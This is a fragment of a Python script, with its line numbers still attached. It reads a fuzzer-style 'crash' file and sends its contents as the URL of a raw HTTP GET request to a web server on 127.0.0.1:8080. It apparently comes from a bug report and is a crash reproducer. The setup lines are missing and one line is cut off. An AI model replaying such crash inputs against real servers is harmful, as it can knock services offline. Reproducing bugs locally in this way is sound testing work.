 11 fp = open("crash", "rb")
12 url = fp.read()
13 fp.close()
14
15 payload = b"GET "
16 payload += url
17 payload += b" HTTP/1.1\r\nHost: 127.0.0.1:8080\r\nUpgrade-Insecure-Requests: 1\r\nUser-Agent: Mozilla/5
18
19 sh.send(payload)
20 sh.close()
21